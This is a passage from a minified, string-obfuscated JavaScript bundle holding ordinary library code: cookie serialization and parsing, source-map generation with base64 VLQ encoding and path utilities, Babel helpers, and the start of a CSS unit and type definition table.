Map();let q=0x0;return{'get':d=>f[UL(0xe0d)](d),'set'(d,S){const Ub=UL,Y=F(d,S),c=q+Y;return!(c>U||(f[Ub(0x1084)](d,S),q=c,0x0));},'has':d=>f[UL(0x2a3)](d),'delete'(d){const Uw=UL;if(!f[Uw(0x2a3)](d))return!0x1;const S=f[Uw(0xe0d)](d);return f[Uw(0x406)](d),q-=F(d,S),q<0x0&&(q=0x0),!0x0;},'clear'(){const UE=UL;f[UE(0x9c3)](),q=0x0;}};}},0x15ef:(X,v)=>{'use strict';const UW=a2J;v['l']=function(F,C,f){const Uy=a2J;var q=f||{},S=q[Uy(0x1b3)]||s;if(Uy(0x651)!=typeof S)throw new TypeError(Uy(0xfb7));if(!U[Uy(0xba9)](F))throw new TypeError(Uy(0x99b));var Y=S(C);if(Y&&!U[Uy(0xba9)](Y))throw new TypeError(Uy(0xcdf));var H=F+'='+Y;if(null!=q[Uy(0xa67)]){var x=q[Uy(0xa67)]-0x0;if(isNaN(x)||!isFinite(x))throw new TypeError(Uy(0xe46));H+=Uy(0xd74)+Math[Uy(0x717)](x);}if(q[Uy(0xa4b)]){if(!U[Uy(0xba9)](q[Uy(0xa4b)]))throw new TypeError(Uy(0xb42));H+=Uy(0x450)+q[Uy(0xa4b)];}if(q[Uy(0x515)]){if(!U[Uy(0xba9)](q[Uy(0x515)]))throw new TypeError(Uy(0x83e));H+=Uy(0xdb2)+q[Uy(0x515)];}if(q[Uy(0x726)]){var N=q[Uy(0x726)];if(!function(k){const UG=Uy;return UG(0x3af)===O[UG(0x32b)](k)||k instanceof Date;}(N)||isNaN(N[Uy(0x52c)]()))throw new TypeError(Uy(0xf46));H+=Uy(0x444)+N[Uy(0x9e7)]();}if(q[Uy(0x927)]&&(H+=Uy(0x3e1)),q[Uy(0x73c)]&&(H+=Uy(0x82c)),q[Uy(0x722)]&&(H+=Uy(0x2fa)),q[Uy(0x209)])switch(Uy(0x1c4)==typeof q[Uy(0x209)]?q[Uy(0x209)][Uy(0x10a8)]():q[Uy(0x209)]){case Uy(0xb9a):H+=Uy(0xedf);break;case Uy(0xa39):H+=Uy(0xcee);break;case Uy(0x3d9):H+=Uy(0xa3a);break;default:throw new TypeError(Uy(0xd2f));}if(q[Uy(0x1a8)])switch(Uy(0x1c4)==typeof q[Uy(0x1a8)]?q[Uy(0x1a8)][Uy(0x10a8)]():q[Uy(0x1a8)]){case!0x0:H+=Uy(0xd64);break;case Uy(0xcf6):H+=Uy(0x1df);break;case Uy(0x21d):H+=Uy(0xd64);break;case Uy(0x3f6):H+=Uy(0xdba);break;default:throw new TypeError(Uy(0xe97));}return H;};var O=Object[UW(0x69d)][UW(0x100f)],U=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function s(F){return encodeURIComponent(F);}},0x10e2:X=>{'use strict';const UB=a2J;var v={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function O(F){const UZ=a2J;return UZ(0x1c4)==typeof F&&!!F[UZ(0x770)]();}function U(F,C){const Ut=a2J;var f=F[Ut(0x933)](';')[Ut(0x1125)](O),q=function(c){const UP=Ut;var H='',x='',N=c[UP(0x933)]('=');return N[UP(0xade)]>0x1?(H=N[UP(0x1b2)](),x=N[UP(0x7b1)]('=')):x=c,{'name':H,'value':x};}(f[Ut(0x1b2)]()),d=q[Ut(0x8b6)],S=q[Ut(0xd25)];C=C?Object[Ut(0xa80)]({},v,C):v;try{S=C[Ut(0x4f8)]?decodeURIComponent(S):S;}catch(c){console[Ut(0xa6e)](Ut(0x197)+S+Ut(0x8a1),c);}var Y={'name':d,'value':S};return f[Ut(0x1021)](function(H){const Uu=Ut;var x=H[Uu(0x933)]('='),N=x[Uu(0x1b2)]()[Uu(0x3dd)]()[Uu(0x10a8)](),k=x[Uu(0x7b1)]('=');Uu(0x726)===N?Y[Uu(0x726)]=new Date(k):Uu(0x82e)===N?Y[Uu(0xa67)]=parseInt(k,0xa):Uu(0x73c)===N?Y[Uu(0x73c)]=!0x0:Uu(0x1001)===N?Y[Uu(0x927)]=!0x0:Uu(0x45f)===N?Y[Uu(0x1a8)]=k:Uu(0x722)===N?Y[Uu(0x722)]=!0x0:Y[N]=k;}),Y;}function s(F,C){const UA=a2J;if(C=C?Object[UA(0xa80)]({},v,C):v,!F)return C[UA(0xb93)]?{}:[];if(F[UA(0xe31)]){if(UA(0x651)==typeof F[UA(0xe31)][UA(0xe74)])F=F[UA(0xe31)][UA(0xe74)]();else{if(F[UA(0xe31)][UA(0xff1)])F=F[UA(0xe31)][UA(0xff1)];else{var f=F[UA(0xe31)][Object[UA(0xe8e)](F[UA(0xe31)])[UA(0x61a)](function(q){const UM=UA;return UM(0xff1)===q[UM(0x10a8)]();})];f||!F[UA(0xe31)][UA(0x906)]||C[UA(0xd9c)]||console[UA(0x594)](UA(0x87a)),F=f;}}}return Array[UA(0x879)](F)||(F=[F]),C[UA(0xb93)]?F[UA(0x1125)](O)[UA(0x35b)](function(q,d){const Ug=UA;var S=U(d,C);return q[S[Ug(0x8b6)]]=S,q;},{}):F[UA(0x1125)](O)[UA(0xb93)](function(q){return U(q,C);});}X[UB(0xc68)]=s,X[UB(0xc68)][UB(0x5c2)]=s,X[UB(0xc68)][UB(0xdf3)]=U,X[UB(0xc68)][UB(0x6f5)]=function(F){const UQ=UB;if(Array[UQ(0x879)](F))return F;if(UQ(0x1c4)!=typeof F)return[];var C,f,q,d,S,Y=[],c=0x0;function H(){const Uj=UQ;for(;c<F[Uj(0xade)]&&/\s/[Uj(0xba9)](F[Uj(0xdc1)](c));)c+=0x1;return c<F[Uj(0xade)];}for(;c<F[UQ(0xade)];){for(C=c,S=!0x1;H();)if(','===(f=F[UQ(0xdc1)](c))){for(q=c,c+=0x1,H(),d=c;c<F[UQ(0xade)]&&'='!==(f=F[UQ(0xdc1)](c))&&';'!==f&&','!==f;)c+=0x1;c<F[UQ(0xade)]&&'='===F[UQ(0xdc1)](c)?(S=!0x0,c=d,Y[UQ(0x6db)](F[UQ(0xc53)](C,q)),C=c):c=q+0x1;}else c+=0x1;(!S||c>=F[UQ(0xade)])&&Y[UQ(0x6db)](F[UQ(0xc53)](C,F[UQ(0xade)]));}return Y;};},0x1cc7:(X,v,O)=>{const UI=a2J;var U=O(0x23c3),s=Object[UI(0x69d)][UI(0x88c)],F=UI(0x10fd)!=typeof Map;function C(){const Uo=UI;this[Uo(0xeb5)]=[],this[Uo(0x108c)]=F?new Map():Object[Uo(0xd8c)](null);}C[UI(0x413)]=function(f,q){const Uz=UI;for(var d=new C(),S=0x0,Y=f[Uz(0xade)];S<Y;S++)d[Uz(0xb97)](f[S],q);return d;},C[UI(0x69d)][UI(0x2cd)]=function(){const Ul=UI;return F?this[Ul(0x108c)][Ul(0x2cd)]:Object[Ul(0xd63)](this[Ul(0x108c)])[Ul(0xade)];},C[UI(0x69d)][UI(0xb97)]=function(f,q){const UD=UI;var d=F?f:U[UD(0xa18)](f),S=F?this[UD(0x2a3)](f):s[UD(0x32b)](this[UD(0x108c)],d),Y=this[UD(0xeb5)][UD(0xade)];S&&!q||this[UD(0xeb5)][UD(0x6db)](f),S||(F?this[UD(0x108c)][UD(0x1084)](f,Y):this[UD(0x108c)][d]=Y);},C[UI(0x69d)][UI(0x2a3)]=function(f){const Um=UI;if(F)return this[Um(0x108c)][Um(0x2a3)](f);var q=U[Um(0xa18)](f);return s[Um(0x32b)](this[Um(0x108c)],q);},C[UI(0x69d)][UI(0x1080)]=function(f){const Ur=UI;if(F){var q=this[Ur(0x108c)][Ur(0xe0d)](f);if(q>=0x0)return q;}else{var d=U[Ur(0xa18)](f);if(s[Ur(0x32b)](this[Ur(0x108c)],d))return this[Ur(0x108c)][d];}throw new Error('\x22'+f+Ur(0x1d7));},C[UI(0x69d)]['at']=function(f){const Up=UI;if(f>=0x0&&f<this[Up(0xeb5)][Up(0xade)])return this[Up(0xeb5)][f];throw new Error(Up(0x49b)+f);},C[UI(0x69d)][UI(0x2f1)]=function(){const Ua=UI;return this[Ua(0xeb5)][Ua(0x1130)]();},v['C']=C;},0x21c:(X,v,O)=>{const Uh=a2J;var U=O(0x1d34);v[Uh(0x1b3)]=function(s){const UR=Uh;var F,C='',i=function(f){return f<0x0?0x1+(-f<<0x1):0x0+(f<<0x1);}(s);do{F=0x1f&i,(i>>>=0x5)>0x0&&(F|=0x20),C+=U[UR(0x1b3)](F);}while(i>0x0);return C;},v[Uh(0xa95)]=function(F,C,f){const s0=Uh;var q,S,Y,H,x=F[s0(0xade)],N=0x0,k=0x0;do{if(C>=x)throw new Error(s0(0x275));if(-0x1===(S=U[s0(0xa95)](F[s0(0xf97)](C++))))throw new Error(s0(0x534)+F[s0(0xdc1)](C-0x1));q=!!(0x20&S),N+=(S&=0x1f)<<k,k+=0x5;}while(q);f[s0(0xd25)]=(H=(Y=N)>>0x1,0x1&~Y?H:-H),f[s0(0x599)]=C;};},0x1d34:(X,v)=>{const s1=a2J;var O=s1(0x742)[s1(0x933)]('');v[s1(0x1b3)]=function(U){const s2=s1;if(0x0<=U&&U<O[s2(0xade)])return O[U];throw new TypeError(s2(0x35e)+U);},v[s1(0xa95)]=function(U){return 0x41<=U&&U<=0x5a?U-0x41:0x61<=U&&U<=0x7a?U-0x61+0x1a:0x30<=U&&U<=0x39?U-0x30+0x34:0x2b==U?0x3e:0x2f==U?0x3f:-0x1;};},0x1c41:(X,v,O)=>{const s4=a2J;var U=O(0x23c3);function s(){const s3=a2J;this[s3(0xeb5)]=[],this[s3(0xba7)]=!0x0,this[s3(0xfca)]={'generatedLine':-0x1,'generatedColumn':0x0};}s[s4(0x69d)][s4(0xe28)]=function(F,C){const s5=s4;this[s5(0xeb5)][s5(0x1021)](F,C);},s[s4(0x69d)][s4(0xb97)]=function(F){const s6=s4;var C,f,q,d,S,Y;f=F,q=(C=this[s6(0xfca)])[s6(0x68d)],d=f[s6(0x68d)],S=C[s6(0x221)],Y=f[s6(0x221)],d>q||d==q&&Y>=S||U[s6(0xf6d)](C,f)<=0x0?(this[s6(0xfca)]=F,this[s6(0xeb5)][s6(0x6db)](F)):(this[s6(0xba7)]=!0x1,this[s6(0xeb5)][s6(0x6db)](F));},s[s4(0x69d)][s4(0x2f1)]=function(){const s7=s4;return this[s7(0xba7)]||(this[s7(0xeb5)][s7(0xaa3)](U[s7(0xf6d)]),this[s7(0xba7)]=!0x0),this[s7(0xeb5)];},v['P']=s;},0xf1:(X,v,O)=>{const s9=a2J;var U=O(0x21c),F=O(0x23c3),C=O(0x1cc7)['C'],f=O(0x1c41)['P'];function q(d){const s8=a2J;d||(d={}),this[s8(0x2f6)]=F[s8(0xe61)](d,s8(0x97f),null),this[s8(0xd92)]=F[s8(0xe61)](d,s8(0x53a),null),this[s8(0x77f)]=F[s8(0xe61)](d,s8(0x9a6),!0x1),this[s8(0x9a3)]=F[s8(0xe61)](d,s8(0xa66),!0x1),this[s8(0x58c)]=new C(),this[s8(0x71d)]=new C(),this[s8(0x62f)]=new f(),this[s8(0xd87)]=null;}q[s9(0x69d)][s9(0x49e)]=0x3,q[s9(0xd26)]=function(d,S){const sn=s9;var Y=d[sn(0x53a)],c=new q(Object[sn(0xa80)](S||{},{'file':d[sn(0x97f)],'sourceRoot':Y}));return d[sn(0x392)](function(H){const sJ=sn;var x={'generated':{'line':H[sJ(0x68d)],'column':H[sJ(0x221)]}};null!=H[sJ(0x9c6)]&&(x[sJ(0x9c6)]=H[sJ(0x9c6)],null!=Y&&(x[sJ(0x9c6)]=F[sJ(0x736)](Y,x[sJ(0x9c6)])),x[sJ(0xc2b)]={'line':H[sJ(0x1bc)],'column':H[sJ(0xea8)]},null!=H[sJ(0x8b6)]&&(x[sJ(0x8b6)]=H[sJ(0x8b6)])),c[sJ(0x5d6)](x);}),d[sn(0xbf3)][sn(0x1021)](function(H){const sV=sn;var x=H;null!==Y&&(x=F[sV(0x736)](Y,H)),c[sV(0x58c)][sV(0x2a3)](x)||c[sV(0x58c)][sV(0xb97)](x);var N=d[sV(0xcac)](H);null!=N&&c[sV(0x713)](H,N);}),c;},q[s9(0x69d)][s9(0x5d6)]=function(d){const sK=s9;var S=F[sK(0xe61)](d,sK(0xed0)),Y=F[sK(0xe61)](d,sK(0xc2b),null),c=F[sK(0xe61)](d,sK(0x9c6),null),H=F[sK(0xe61)](d,sK(0x8b6),null);(this[sK(0x77f)]||!0x1!==this[sK(0xcb5)](S,Y,c,H))&&(null!=c&&(c=String(c),this[sK(0x58c)][sK(0x2a3)](c)||this[sK(0x58c)][sK(0xb97)](c)),null!=H&&(H=String(H),this[sK(0x71d)][sK(0x2a3)](H)||this[sK(0x71d)][sK(0xb97)](H)),this[sK(0x62f)][sK(0xb97)]({'generatedLine':S[sK(0xe9d)],'generatedColumn':S[sK(0x723)],'originalLine':null!=Y&&Y[sK(0xe9d)],'originalColumn':null!=Y&&Y[sK(0x723)],'source':c,'name':H}));},q[s9(0x69d)][s9(0x713)]=function(d,S){const se=s9;var Y=d;null!=this[se(0xd92)]&&(Y=F[se(0x736)](this[se(0xd92)],Y)),null!=S?(this[se(0xd87)]||(this[se(0xd87)]=Object[se(0xd8c)](null)),this[se(0xd87)][F[se(0xa18)](Y)]=S):this[se(0xd87)]&&(delete this[se(0xd87)][F[se(0xa18)](Y)],0x0===Object[se(0xe8e)](this[se(0xd87)])[se(0xade)]&&(this[se(0xd87)]=null));},q[s9(0x69d)][s9(0x1fc)]=function(d,S,Y){const sX=s9;var c=S;if(null==S){if(null==d[sX(0x97f)])throw new Error(sX(0x107b));c=d[sX(0x97f)];}var H=this[sX(0xd92)];null!=H&&(c=F[sX(0x736)](H,c));var x=new C(),N=new C();this[sX(0x62f)][sX(0xe28)](function(k){const sv=sX;if(k[sv(0x9c6)]===c&&null!=k[sv(0x1bc)]){var T=d[sv(0xc55)]({'line':k[sv(0x1bc)],'column':k[sv(0xea8)]});null!=T[sv(0x9c6)]&&(k[sv(0x9c6)]=T[sv(0x9c6)],null!=Y&&(k[sv(0x9c6)]=F[sv(0x7b1)](Y,k[sv(0x9c6)])),null!=H&&(k[sv(0x9c6)]=F[sv(0x736)](H,k[sv(0x9c6)])),k[sv(0x1bc)]=T[sv(0xe9d)],k[sv(0xea8)]=T[sv(0x723)],null!=T[sv(0x8b6)]&&(k[sv(0x8b6)]=T[sv(0x8b6)]));}var L=k[sv(0x9c6)];null==L||x[sv(0x2a3)](L)||x[sv(0xb97)](L);var b=k[sv(0x8b6)];null==b||N[sv(0x2a3)](b)||N[sv(0xb97)](b);},this),this[sX(0x58c)]=x,this[sX(0x71d)]=N,d[sX(0xbf3)][sX(0x1021)](function(k){const sO=sX;var T=d[sO(0xcac)](k);null!=T&&(null!=Y&&(k=F[sO(0x7b1)](Y,k)),null!=H&&(k=F[sO(0x736)](H,k)),this[sO(0x713)](k,T));},this);},q[s9(0x69d)][s9(0xcb5)]=function(d,S,Y,c){const sU=s9;if(S&&sU(0x62e)!=typeof S[sU(0xe9d)]&&sU(0x62e)!=typeof S[sU(0x723)]){var H=sU(0xe71);if(this[sU(0x9a3)])return sU(0x10fd)!=typeof console&&console[sU(0x594)]&&console[sU(0x594)](H),!0x1;throw new Error(H);}if((!(d&&sU(0xe9d)in d&&sU(0x723)in d&&d[sU(0xe9d)]>0x0&&d[sU(0x723)]>=0x0)||S||Y||c)&&!(d&&sU(0xe9d)in d&&sU(0x723)in d&&S&&sU(0xe9d)in S&&sU(0x723)in S&&d[sU(0xe9d)]>0x0&&d[sU(0x723)]>=0x0&&S[sU(0xe9d)]>0x0&&S[sU(0x723)]>=0x0&&Y)){if(H=sU(0xed7)+JSON[sU(0xd51)]({'generated':d,'source':Y,'original':S,'name':c}),this[sU(0x9a3)])return sU(0x10fd)!=typeof console&&console[sU(0x594)]&&console[sU(0x594)](H),!0x1;throw new Error(H);}},q[s9(0x69d)][s9(0xeea)]=function(){const ss=s9;for(var S,Y,H,x,N=0x0,k=0x1,T=0x0,L=0x0,b=0x0,w=0x0,E='',y=this[ss(0x62f)][ss(0x2f1)](),G=0x0,W=y[ss(0xade)];G<W;G++){if(S='',(Y=y[G])[ss(0x68d)]!==k){for(N=0x0;Y[ss(0x68d)]!==k;)S+=';',k++;}else{if(G>0x0){if(!F[ss(0xf6d)](Y,y[G-0x1]))continue;S+=',';}}S+=U[ss(0x1b3)](Y[ss(0x221)]-N),N=Y[ss(0x221)],null!=Y[ss(0x9c6)]&&(x=this[ss(0x58c)][ss(0x1080)](Y[ss(0x9c6)]),S+=U[ss(0x1b3)](x-w),w=x,S+=U[ss(0x1b3)](Y[ss(0x1bc)]-0x1-L),L=Y[ss(0x1bc)]-0x1,S+=U[ss(0x1b3)](Y[ss(0xea8)]-T),T=Y[ss(0xea8)],null!=Y[ss(0x8b6)]&&(H=this[ss(0x71d)][ss(0x1080)](Y[ss(0x8b6)]),S+=U[ss(0x1b3)](H-b),b=H)),E+=S;}return E;},q[s9(0x69d)][s9(0x3e2)]=function(d,S){const sF=s9;return d[sF(0xb93)](function(Y){const sC=sF;if(!this[sC(0xd87)])return null;null!=S&&(Y=F[sC(0x736)](S,Y));var c=F[sC(0xa18)](Y);return Object[sC(0x69d)][sC(0x88c)][sC(0x32b)](this[sC(0xd87)],c)?this[sC(0xd87)][c]:null;},this);},q[s9(0x69d)][s9(0x108d)]=function(){const si=s9;var d={'version':this[si(0x49e)],'sources':this[si(0x58c)][si(0x2f1)](),'names':this[si(0x71d)][si(0x2f1)](),'mappings':this[si(0xeea)]()};return null!=this[si(0x2f6)]&&(d[si(0x97f)]=this[si(0x2f6)]),null!=this[si(0xd92)]&&(d[si(0x53a)]=this[si(0xd92)]),this[si(0xd87)]&&(d[si(0xbdd)]=this[si(0x3e2)](d[si(0xbf3)],d[si(0x53a)])),d;},q[s9(0x69d)][s9(0x100f)]=function(){const sf=s9;return JSON[sf(0xd51)](this[sf(0x108d)]());},v['x']=q;},0x23c3:(X,v)=>{const sq=a2J;v[sq(0xe61)]=function(T,L,b){const sd=sq;if(L in T)return T[L];if(0x3===arguments[sd(0xade)])return b;throw new Error('\x22'+L+sd(0x40f));};var O=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,U=/^data:.+\,.+$/;function F(T){const sS=sq;var L=T[sS(0x254)](O);return L?{'scheme':L[0x1],'auth':L[0x2],'host':L[0x3],'port':L[0x4],'path':L[0x5]}:null;}function C(T){const sY=sq;var L='';return T[sY(0x222)]&&(L+=T[sY(0x222)]+':'),L+='//',T[sY(0xae0)]&&(L+=T[sY(0xae0)]+'@'),T[sY(0xf17)]&&(L+=T[sY(0xf17)]),T[sY(0x3fb)]&&(L+=':'+T[sY(0x3fb)]),T[sY(0x515)]&&(L+=T[sY(0x515)]),L;}v[sq(0xb86)]=F,v[sq(0x797)]=C;var f,q,S=(f=function(T){const sc=sq;var L=T,b=F(T);if(b){if(!b[sc(0x515)])return T;L=b[sc(0x515)];}for(var w=v[sc(0x424)](L),E=[],y=0x0,G=0x0;;){if(y=G,-0x1===(G=L[sc(0x1080)]('/',y))){E[sc(0x6db)](L[sc(0x1130)](y));break;}for(E[sc(0x6db)](L[sc(0x1130)](y,G));G<L[sc(0xade)]&&'/'===L[G];)G++;}var W,Z=0x0;for(G=E[sc(0xade)]-0x1;G>=0x0;G--)'.'===(W=E[G])?E[sc(0xb20)](G,0x1):'..'===W?Z++:Z>0x0&&(''===W?(E[sc(0xb20)](G+0x1,Z),Z=0x0):(E[sc(0xb20)](G,0x2),Z--));return''===(L=E[sc(0x7b1)]('/'))&&(L=w?'/':'.'),b?(b[sc(0x515)]=L,C(b)):L;},q=[],function(T){const sH=sq;for(var L=0x0;L<q[sH(0xade)];L++)if(q[L][sH(0x62a)]===T){var b=q[0x0];return q[0x0]=q[L],q[L]=b,q[0x0][sH(0xd9b)];}var w=f(T);return q[sH(0xf60)]({'input':T,'result':w}),q[sH(0xade)]>0x20&&q[sH(0xf41)](),w;});function Y(T,L){const sx=sq;''===T&&(T='.'),''===L&&(L='.');var b=F(L),w=F(T);if(w&&(T=w[sx(0x515)]||'/'),b&&!b[sx(0x222)])return w&&(b[sx(0x222)]=w[sx(0x222)]),C(b);if(b||L[sx(0x254)](U))return L;if(w&&!w[sx(0xf17)]&&!w[sx(0x515)])return w[sx(0xf17)]=L,C(w);var E='/'===L[sx(0xdc1)](0x0)?L:S(T[sx(0xab5)](/\/+$/,'')+'/'+L);return w?(w[sx(0x515)]=E,C(w)):E;}v[sq(0x949)]=S,v[sq(0x7b1)]=Y,v[sq(0x424)]=function(T){const sN=sq;return'/'===T[sN(0xdc1)](0x0)||O[sN(0xba9)](T);},v[sq(0x736)]=function(T,L){const sk=sq;''===T&&(T='.'),T=T[sk(0xab5)](/\/$/,'');for(var b=0x0;0x0!==L[sk(0x1080)](T+'/');){var w=T[sk(0x370)]('/');if(w<0x0)return L;if((T=T[sk(0x1130)](0x0,w))[sk(0x254)](/^([^\/]+:\/)?\/*$/))return L;++b;}return Array(b+0x1)[sk(0x7b1)](sk(0xede))+L[sk(0x877)](T[sk(0xade)]+0x1);};var H=!(sq(0xa21)in Object[sq(0xd8c)](null));function x(T){return T;}function N(T){const sT=sq;if(!T)return!0x1;var L=T[sT(0xade)];if(L<0x9)return!0x1;if(0x5f!==T[sT(0xf97)](L-0x1)||0x5f!==T[sT(0xf97)](L-0x2)||0x6f!==T[sT(0xf97)](L-0x3)||0x74!==T[sT(0xf97)](L-0x4)||0x6f!==T[sT(0xf97)](L-0x5)||0x72!==T[sT(0xf97)](L-0x6)||0x70!==T[sT(0xf97)](L-0x7)||0x5f!==T[sT(0xf97)](L-0x8)||0x5f!==T[sT(0xf97)](L-0x9))return!0x1;for(var b=L-0xa;b>=0x0;b--)if(0x24!==T[sT(0xf97)](b))return!0x1;return!0x0;}function k(T,L){return T===L?0x0:null===T?0x1:null===L?-0x1:T>L?0x1:-0x1;}v[sq(0xa18)]=H?x:function(T){return N(T)?'$'+T:T;},v[sq(0xea3)]=H?x:function(T){const sL=sq;return N(T)?T[sL(0x1130)](0x1):T;},v[sq(0x6a3)]=function(T,L,b){const sb=sq;var w=k(T[sb(0x9c6)],L[sb(0x9c6)]);return 0x0!==w||0x0!=(w=T[sb(0x1bc)]-L[sb(0x1bc)])||0x0!=(w=T[sb(0xea8)]-L[sb(0xea8)])||b||0x0!=(w=T[sb(0x221)]-L[sb(0x221)])||0x0!=(w=T[sb(0x68d)]-L[sb(0x68d)])?w:k(T[sb(0x8b6)],L[sb(0x8b6)]);},v[sq(0xcb7)]=function(T,L,b){const sw=sq;var w;return 0x0!=(w=T[sw(0x1bc)]-L[sw(0x1bc)])||0x0!=(w=T[sw(0xea8)]-L[sw(0xea8)])||b||0x0!=(w=T[sw(0x221)]-L[sw(0x221)])||0x0!=(w=T[sw(0x68d)]-L[sw(0x68d)])?w:k(T[sw(0x8b6)],L[sw(0x8b6)]);},v[sq(0x7c4)]=function(T,L,b){const sE=sq;var w=T[sE(0x68d)]-L[sE(0x68d)];return 0x0!==w||0x0!=(w=T[sE(0x221)]-L[sE(0x221)])||b||0x0!==(w=k(T[sE(0x9c6)],L[sE(0x9c6)]))||0x0!=(w=T[sE(0x1bc)]-L[sE(0x1bc)])||0x0!=(w=T[sE(0xea8)]-L[sE(0xea8)])?w:k(T[sE(0x8b6)],L[sE(0x8b6)]);},v[sq(0xd79)]=function(T,L,b){const sy=sq;var w=T[sy(0x221)]-L[sy(0x221)];return 0x0!==w||b||0x0!==(w=k(T[sy(0x9c6)],L[sy(0x9c6)]))||0x0!=(w=T[sy(0x1bc)]-L[sy(0x1bc)])||0x0!=(w=T[sy(0xea8)]-L[sy(0xea8)])?w:k(T[sy(0x8b6)],L[sy(0x8b6)]);},v[sq(0xf6d)]=function(T,L){const sG=sq;var b=T[sG(0x68d)]-L[sG(0x68d)];return 0x0!==b||0x0!=(b=T[sG(0x221)]-L[sG(0x221)])||0x0!==(b=k(T[sG(0x9c6)],L[sG(0x9c6)]))||0x0!=(b=T[sG(0x1bc)]-L[sG(0x1bc)])||0x0!=(b=T[sG(0xea8)]-L[sG(0xea8)])?b:k(T[sG(0x8b6)],L[sG(0x8b6)]);},v[sq(0x972)]=function(T){const sW=sq;return JSON[sW(0x5c2)](T[sW(0xab5)](/^\)]}'[^\n]*\n/,''));},v[sq(0x8d7)]=function(T,L,b){const sZ=sq;if(L=L||'',T&&('/'!==T[T[sZ(0xade)]-0x1]&&'/'!==L[0x0]&&(T+='/'),L=T+L),b){var w=F(b);if(!w)throw new Error(sZ(0xb27));if(w[sZ(0x515)]){var E=w[sZ(0x515)][sZ(0x370)]('/');E>=0x0&&(w[sZ(0x515)]=w[sZ(0x515)][sZ(0xc53)](0x0,E+0x1));}L=Y(C(w),L);}return S(L);};},0x1cbf:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>s});var U=O(0x1296);function s(F,C,i){const st=a2J;return(C=(0x0,U['A'])(C))in F?Object[st(0xe8d)](F,C,{'value':i,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):F[C]=i,F;}},0x1abb:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>s});var U=O(0x1048);function s(F,C){const sP=a2J;if(sP(0xb9b)!=(0x0,U['A'])(F)||!F)return F;var i=F[Symbol[sP(0xa28)]];if(void 0x0!==i){var f=i[sP(0x32b)](F,C||sP(0x10ef));if(sP(0xb9b)!=(0x0,U['A'])(f))return f;throw new TypeError(sP(0xc1b));}return(sP(0x1c4)===C?String:Number)(F);}},0x1296:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>F});var U=O(0x1048),s=O(0x1abb);function F(C){const su=a2J;var f=(0x0,s['A'])(C,su(0x1c4));return su(0xb4e)==(0x0,U['A'])(f)?f:f+'';}},0x1048:(X,v,O)=>{'use strict';function U(s){const sA=a2J;return U=sA(0x651)==typeof Symbol&&sA(0xb4e)==typeof Symbol[sA(0xa32)]?function(F){return typeof F;}:function(F){const sM=sA;return F&&sM(0x651)==typeof Symbol&&F[sM(0xcab)]===Symbol&&F!==Symbol[sM(0x69d)]?sM(0xb4e):typeof F;},U(s);}O['d'](v,{'A':()=>U});},0xd33:(X,v,O)=>{'use strict';const sg=a2J;O['d'](v,{'A':()=>U});const U={'generic':!0x0,'cssWideKeywords':[sg(0x7a8),sg(0x710),sg(0x9a7),sg(0x5f0),sg(0x6e0)],'units':{'angle':[sg(0x32a),sg(0xd5d),sg(0xa63),sg(0x512)],'decibel':['db'],'flex':['fr'],'frequency':['hz',sg(0x8d9)],'length':['cm','mm','q','in','pt','pc','px','em',sg(0xe3a),'ex',sg(0x2c8),sg(0x1088),sg(0xe85),'ch',sg(0xb24),'ic',sg(0x8e0),'lh',sg(0x698),'vw',sg(0xdef),sg(0x10e7),sg(0x38d),'vh',sg(0xfc4),sg(0xba0),sg(0x81f),'vi',sg(0x341),sg(0x9f3),sg(0xd97),'vb',sg(0xee4),sg(0xbfd),sg(0x5e4),sg(0x5e6),sg(0xf49),sg(0x720),sg(0x9ce),sg(0x9a5),sg(0x72c),sg(0x195),sg(0x733),sg(0x80f),sg(0xe49),sg(0x4eb),sg(0x427),sg(0xa46),sg(0x200)],'resolution':[sg(0x1126),sg(0x246),sg(0x9dc),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':sg(0xd39),'absolute-size':sg(0x10e1),'acos()':sg(0x1a2),'alpha-value':sg(0xb7c),'angle-percentage':sg(0x8e2),'angular-color-hint':sg(0x8d8),'angular-color-stop':sg(0xf16),'angular-color-stop-list':sg(0xa27),'animateable-feature':sg(0x93e),'asin()':sg(0x898),'atan()':sg(0xac1),'atan2()':sg(0xcf5),'attachment':sg(0xf9a),'attr()':sg(0x1a5),'attr-matcher':sg(0xbc6),'attr-modifier':sg(0x5d9),'attribute-selector':sg(0xf4d),'auto-repeat':sg(0x3b7),'auto-track-list':sg(0x67e),'axis':sg(0x243),'baseline-position':sg(0xa1a),'basic-shape':sg(0x789),'bg-image':sg(0x874),'bg-layer':sg(0xf0e),'bg-position':sg(0xb43),'bg-size':sg(0x601),'blur()':sg(0xfea),'blend-mode':sg(0x109c),'box':sg(0xaf3),'brightness()':sg(0x10fb),'calc()':sg(0x2ee),'calc-sum':sg(0x1d6),'calc-product':sg(0x213),'calc-value':sg(0x359),'calc-constant':sg(0x6a4),'cf-final-image':sg(0xc8c),'cf-mixing-image':sg(0x3ad),'circle()':sg(0x738),'clamp()':sg(0x795),'class-selector':sg(0x1129),'clip-source':sg(0xf2b),'color':sg(0x30f),'color-stop':sg(0xa4a),'color-stop-angle':sg(0x941),'color-stop-length':sg(0xa9f),'color-stop-list':sg(0xaa2),'color-interpolation-method':sg(0x84a),'combinator':sg(0x808),'common-lig-values':sg(0x10bc),'compat-auto':sg(0xc58),'composite-style':sg(0x49d),'compositing-operator':sg(0xb16),'compound-selector':sg(0xba3),'compound-selector-list':sg(0xffa),'complex-selector':sg(0x8f6),'complex-selector-list':sg(0xffe),'conic-gradient()':sg(0xe8f),'contextual-alt-values':sg(0x58e),'content-distribution':sg(0x10cc),'content-list':sg(0xc2d),'content-position':sg(0x103a),'content-replacement':sg(0x659),'contrast()':sg(0x10f0),'cos()':sg(0xdfd),'counter':sg(0x5d2),'counter()':sg(0xf50),'counter-name':sg(0x643),'counter-style':sg(0xcfc),'counter-style-name':sg(0x643),'counters()':sg(0x715),'cross-fade()':sg(0x761),'cubic-bezier-timing-function':sg(0xcc8),'deprecated-system-color':sg(0x940),'discretionary-lig-values':sg(0x98b),'display-box':sg(0xf68),'display-inside':sg(0x345),'display-internal':sg(0xbf4),'display-legacy':sg(0xd7d),'display-listitem':sg(0x4fc),'display-outside':sg(0x50b),'drop-shadow()':sg(